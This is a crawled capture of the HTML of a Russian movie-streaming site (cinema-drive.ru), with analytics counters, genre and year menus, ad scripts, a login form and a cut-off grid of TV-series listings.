'" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /><\/a><\/div>');})(window,navigator,document);//]]>
</script><noscript><div><noindex><a rel="nofollow"<a href="http://top.mail.ru/jump?from=2286787"></noindex>
<img src="//top-fwz1.mail.ru/counter?id=2286787;t=210;js=na" style="border:0;"
height="31" width="88" alt="Рейтинг@Mail.ru" /></a></div></noscript>
<!-- //Rating@Mail.ru counter -->



<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<!-- RankW.ru Auto Web Pinger BEGIN -->
<a href="http://rankw.ru/siteinfo/cinema-drive.ru" title="Auto Web Pinger - Обновили содержание на странице? Нажмите для оповещения поисковых систем!" target="_blank"><img src="http://widgets.rankw.ru/pinger.php?bg=ffffff&br=6e6e6e&sql=009cf0&sqr=f2ca00&tl=ffffff&tr=000000" width="55" height="15" style="border:none;"></a>
<!-- RankW.ru Auto Web Pinger END -->
</noindex>
<a href="http://cinema-drive.ru/sitemapt.xml">Карта нашего сайта</a>


</div>
<div id="lx_400886"></div>
<script language="javascript" src="http://www.cinema-drive.ru/10aadd4ff53b687479ca125a4c8e3919/code.js"></script>

</body>
</html>
<!--Design by Art-Dessign.ru-->
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->

<meta name='yandex-verification' content='593d735fca86e899' />



--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: http://cinema-drive.ru/templates/Cinema/js/timers.js
body_size: 9742
content:


<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name='yandex-verification' content='593d735fca86e899' />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве</title>
<meta name="description" content="Наш онлайн кинотеатр для мегалайн дает возможность смотреть фильмы для мегалайнеров, наш сайт ежедневно пополняется новинками кино онлайн для мегалайн, присоединяйтесь к нам." />
<meta name="keywords" content="онлайн кинотеатр для мегалайн, кинотеатр мегалайнерам, фильмы мегалайн, кино онлайн для мегалайн, смотреть фильмы для мегалайнеров, фильмы для мегалайнеров, фильмы онлайн для мегалайнеров, смотреть фильмы для мегалайн" />
<meta name="generator" content="DataLife Engine (http://8dle.ru)" />
<link rel="search" type="application/opensearchdescription+xml" href="http://cinema-drive.ru/engine/opensearch.php" title="Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве" /> <div style="display:none;"></div>
<link rel="alternate" type="application/rss+xml" title="Смотреть онлайн фильмы для мегалайнеров и билайн в хорошем качестве" href="http://cinema-drive.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<style type="text/css" media="all">@import url(/templates/Cinema/css/style.css);</style>
<style type="text/css" media="all">@import url(/templates/Cinema/css/engine.css);</style>
<script type="text/javascript" src="/templates/Cinema/js/active.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/easing.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/jquery.galleryview-1.0.1-pack.js"></script>
<script type="text/javascript" src="/templates/Cinema/js/timers.js"></script>
<body id="bg">
<div id="loading-layer" style="display:none"><div id="loading-layer-text">Загрузка. Пожалуйста, подождите...</div></div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Cinema';
var dle_wysiwyg    = 'yes';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной грамматической ошибке';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script>
<div class="topheader"><div class="header">
<div class="minimenu" style="padding-top:10px;">
<a rel="nofollow"<a href="http://cinema-drive.ru/">Главная</a>
<a rel="nofollow"<a href="/index.php?do=feedback">Обратная связь</a>
<a rel="nofollow"<a href="#" title="" onClick="window.external.AddFavorite(this.href, this.title); return false;" rel="sidebar">Добавить в закладки</a>
<a onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('#');" <a rel="nofollow"href="#" style="border-right:none;">Сделать стартовой</a>
</div>
<noindex>


<div class="login-open">Войти на сайт</div>
<div class="login-block">
	<form method="post" action="" style="margin: 0; padding: 0;">
		Логин
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" value="логин" onblur="if(this.value=='') this.value='логин';" onfocus="if(this.value=='логин') this.value='';" title="Ваше имя на сайте" />
		</div>
		Пароль
		<div class="login-line2">
			<input name="login_password" type="password" class="login-input-text" value="пароль" onblur="if(this.value=='') this.value='пароль';" onfocus="if(this.value=='пароль') this.value='';" title="Ваш пароль" />
		</div>
			<input onclick="submit();" type="image" class="enter" src="/templates/Cinema/images/enter.png" value="вход" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="login-links">
			<a href="http://cinema-drive.ru/index.php?do=register" title="регистрация на сайте">Регистрация</a> |
			<a href="http://cinema-drive.ru/index.php?do=lostpassword" title="Восстановить пароль">Забыли пароль?</a>
		</div>
	</form>
</div>

<div style='display: none;'></div>

</noindex>
<!--Социальные кнопки-->
<div id="knopka">
<a href="/rss.xml"  title="RSS"><img src="/templates/Cinema/images/rss.png" alt="" /></a>
<a href="#"  title=""><img src="/templates/Cinema/images/ff.png" alt="" /></a>
<a href="#"  title=""><img src="/templates/Cinema/images/tw.png" alt="" /></a>
</div>
<div style="clear: both;"></div>
<img src="/templates/Cinema/images/foon.png" alt="" width="1012" height="341" style="position: absolute;"/>
<a href="#" class="logoty"></a>
</div>
</div>
<div class="page">
<div class="menugor">
<a rel="nofollow"<a href="http://cinema-drive.ru/radio-online.html">Радио</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a rel="nofollow"<a href="http://cinema-drive.ru/sitemap/">Карта сайта</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<a rel="nofollow"<a href="http://cinema-drive.ru/faq.html">FAQ</a><img src="/templates/Cinema/images/menugor.png" alt="" />
<div align="center" class="top_menu_space">
<form onsubmit="javascript: showBusyLayer()" method="post" action="">
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<input type="text" name="story" class="top_sea" /> <input type="image" onclick="submit();" value="Поиск" src="/templates/Cinema/images/poisk.png" class="top_sea_button"/>
</form>
</div>
</div> <div style="clear: both; height:5px;"></div>
<!--noindex-->
<a rel="nofollow" href="http://zomro.com/?from=192695 "target="_blank"><img src="/468.gif"></a>
<!--/noindex-->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf58a90cc7fc75572acf8f063d5e6ac0bfb9c35e60" type="text/javascript"></script>
<!--Левая колонка-->
<div class="leftkol"> 
<div class="colonka"><span>Навигация</span></div>
<div class="pola"><a href="http://fotohost.kz/images/2012/08/27/9guqM.png" target="_blank">
<img alt="<strong>Бесплатный трафик для Мегалайнеров</strong>" src="/templates/Cinema/images/mega.png"></a>
<img alt="<strong>Бесплатный трафик для билайнеров</strong>" src="/templates/Cinema/images/beeline.gif">
<ul class="menus">
<li><a href="russiansfilm"><strong>Российское кино</strong></a></li>
    <li><a href="foreignmultfilm"><strong>Зарубежные мультфильмы</strong></a></li>
    <li><a href="russiansmultfilm"><strong>Российские мультфильмы</strong></a></li>
    <li><a href="komediya"><strong>Комедия</strong></a></li>
    <li><a href="anime"><strong>Аниме</strong></a></li>
    <li><a href="melodrama"><strong>Мелодрама</strong></a></li>
    <li><a href="drama"><strong>Драма</strong></a></li>
    <li><a href="triller"><strong>Триллер</strong></a></li>
    <li><a href="boevik"><strong>Боевик</strong></a></li>
    <li><a href="voennye"><strong>Военные</strong></a></li>
    <li><a href="detektiv"><strong>Детектив</strong></a></li>
    <li><a href="priklyucheniya"><strong>Приключения</strong> </a></li>
    <li><a href="semeynye"><strong>Семейные</strong></a></li>
    <li><a href="fantastika"><strong>Фантастика</strong> </a></li>
    <li><a href="multfilm"><strong>Мультфильм</strong></a></li>
    <li><a href="multserialy"><strong>Мультсериалы</strong></a></li>
    <li><a href="sovetskie"><strong>Советские</strong></a></li>
    <li><a href="kriminal"><strong>Криминал</strong></a></li>
<li><a href="uzhasy"><strong>Ужасы</strong></a></li>
<li><a href="humor"><strong>Юмор</strong></a></li>
<li><a href="fyentezi"><strong>Фэнтези</strong></a></li>
<li><a href="ckoro-v-kino"><strong>Трейлеры</strong></a></li>
<li><a href="tv-hoy"><strong>ТВ-Шоу</strong></a></li>
<li><a href="sport"><strong>Спорт</strong></a></li>
<li><a href="erotika"><strong>Эротика 18+</strong></a></li>
<li><a href="indian"><strong>Индийские</strong></a></li>
<li><a href="dokumentalnye">Документальные</a></li>
</ul>
</div>
<noindex><div class="colonka"><span>Реклама:</span></div></noindex>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3019027341407--><div id='xUyV_3019027341407'></div>

<!--Левая колонка-->
<div class="colonka"><span>Cериалы</span></div>
<div class="pola"><ul class="menus">
<li><a href="seriali-2014"><strong>Сериалы 2014 года</strong></a></li>
<li><a href="seriali-2013"><strong>Сериалы 2013 года</strong></a></li>
<li><a href="seriali-2012"><strong>Сериалы 2012 года</strong></a></li>
<li><a href="rossserialy"><strong>Российские сериалы</strong></a></li>
<li><a href="zarubezhnye"><strong>Зарубежные сериалы</strong></a></li>
</ul>
</div>
<!--Левая колонка-->
<div class="colonka"><span>Фильмы по качеству</span></div>
<div class="pola"><ul class="menus">
<li><a href="ka4estvo-dvdrip">DVDRip</a></li>
<li><a href="ka4estvo-dvdrip-avc">DVDRip-AVC</a></li>
<li><a href="ka4estvo-bdrip">BDRip</a></li>
<li><a href="ka4estvo-bdrip-avc">BDRip-AVC</a></li>
<li><a href="ka4estvo-hdtvrip">HDTVRip</a></li>
<li><a href="ka4estvo-camrip">CAMRip</a></li>
<li><a href="ka4estvo-ts">TS</a></li>
</ul></div>
<!--Левая колонка-->
<div class="colonka"><span>Фильмы по дате выпуска</span></div>
<div class="pola"><ul class="menus">
<li><a href="new2013">Новинки 2013</a></li>
<li><a href="filmi-2012">Фильмы 2012 онлайн</a></li>
<li><a href="filmi-2011">Фильмы 2011 онлайн</a></li>
<li><a href="filmi-2010">Фильмы 2010 онлайн</a></li>
<li><a href="filmi-2009">Фильмы 2009 онлайн</a></li>
<li><a href="filmi-2008">Фильмы 2008 онлайн</a></li>
<li><a href="filmi-2007">Фильмы 2007 онлайн</a></li>
<li><a href="filmi-2006">Фильмы 2006 онлайн</a></li>
<li><a href="filmi-2005">Фильмы 2005 онлайн</a></li>
<li><a href="filmi-2004">Фильмы 2004 онлайн</a></li>
<li><a href="filmi-2003">Фильмы 2003 онлайн</a></li>
<li><a href="filmi-2002">Фильмы 2002 онлайн</a></li>
<li><a href="filmi-2001">Фильмы 2001 онлайн</a></li>
<li><a href="filmi-2000">Фильмы 2000 онлайн</a></li>
</ul></div>
<!--Левая колонка-->


<!--the_keys_cloud?style=br_list 20/20-->
<noindex><div class="colonka"><span>Друзья Сайта</span></div></noindex>
<!--noindex-->
<a rel="nofollow" <a href="http://webbesta.ru/" target="_blank" style="color:3caa3c; font-weight:bold">Форум вебмастеров</a>
<hr>
<a rel="nofollow" <a href="http://www.binmedia.su/?ref=4626"><font color="color">Веб-Мастерам-Рекламодателям</font></a> 
<hr>
<a rel="nofollow" <a href="http://www.binteaser.su/?ref=35"><font color="ff0033">Тизерная Сеть</font></a> 
<hr>
<a rel="nofollow" <a href="http://allmovie.kz" target="_blank" style="color:0040ff; font-weight:bold">Скачать фильмы бесплатно!</a> 
<!--/noindex-->


<div class="colonka"><span>Реклама:</span></div>


 


<hr>
<!--the_keys_cloud-->
</div>
<div class="rightkol"><div class="colonka"><span>Новые фильмы на сайте</span></div><div class="pola">

<div id="lx_400924"></div>
<DIV>
</DIV>
<div id='dle-content'><div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5745-novye-miry-1-sezon-serii-s-1-po-2-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/22/KgE89.jpg" alt="Новые миры [1 сезон серии с 1 по 4] [2014]" /><span class="tt opacity"><h2>Новые миры [1 сезон серии с 1 по 4] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5745'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5745'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5745'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5745'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5745'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5745'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5745-novye-miry-1-sezon-serii-s-1-po-2-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5764-hranilische-13-5-sezon-serii-s-1-po-2-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/27/92fVZ.png" alt="Хранилище 13 [5 сезон серии с 1 по 4] [2014]" /><span class="tt opacity"><h2>Хранилище 13 [5 сезон серии с 1 по 4] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5764'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5764'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5764'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5764'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5764'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5764'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5764-hranilische-13-5-sezon-serii-s-1-po-2-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5500-sotnya-1-sezon-1-seriya-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/21/HqQKW.jpg" alt="Сотня [1 сезон серии с 1 по 8] [2013]" /><span class="tt opacity"><h2>Сотня [1 сезон серии с 1 по 8] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5500'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5500'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5500'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5500'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5500'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5500'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5500-sotnya-1-sezon-1-seriya-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5771-do-svidaniya-malchiki-serii-s-1-po-3-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/29/fPog8.jpg" alt="До свидания, мальчики [серии с 1 по 16] [2014]" /><span class="tt opacity"><h2>До свидания, мальчики [серии с 1 по 16] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5771'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5771'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5771'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5771'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5771'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5771'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/rossserialy/">Российские сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5771-do-svidaniya-malchiki-serii-s-1-po-3-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4291-strela-2-sezon-serial-onlayn.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/11/08/VDsCv.png" alt="Стрела [2 сезон серии с 1 по 22] [2012]" /><span class="tt opacity"><h2>Стрела [2 сезон серии с 1 по 22] [2012]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4291'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4291'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4291'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4291'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4291'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4291'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4291-strela-2-sezon-serial-onlayn.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5346-miksologiya-1-sezon-1-seriya-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/02/25/brpP2.jpg" alt="Миксология [1 сезон серии с 1 по 8] [2013]" /><span class="tt opacity"><h2>Миксология [1 сезон серии с 1 по 8] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5346'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5346'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5346'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5346'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5346'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5346'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5346-miksologiya-1-sezon-1-seriya-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4281-kasl-6-sezon-serii-s-1-po-7-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/11/07/6pgtk.jpg" alt="Касл [6 сезон серии с 1 по 22] [2013]" /><span class="tt opacity"><h2>Касл [6 сезон серии с 1 по 22] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4281'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4281'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4281'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4281'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4281'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4281'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4281-kasl-6-sezon-serii-s-1-po-7-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5759-kovarnye-gornichnye-2-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/24/73Sfj.jpg" alt="Коварные горничные [2 сезон серии с 1 по 3] [2014]" /><span class="tt opacity"><h2>Коварные горничные [2 сезон серии с 1 по 3] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5759'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5759'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5759'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5759'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5759'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5759'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5759-kovarnye-gornichnye-2-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5369-amerikancy-2-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/02/40Rwa.png" alt="Американцы [2 сезон серии с 1 по 11] [2014]" /><span class="tt opacity"><h2>Американцы [2 сезон серии с 1 по 11] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5369'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5369'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5369'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5369'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5369'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5369'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5369-amerikancy-2-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5326-neschastnyy-1-cezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/02/21/5vo.jpg" alt="Несчастный [1 cезон серии с 1 по 12] [2014]" /><span class="tt opacity"><h2>Несчастный [1 cезон серии с 1 по 12] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5326'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5326'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5326'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5326'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5326'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5326'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5326-neschastnyy-1-cezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
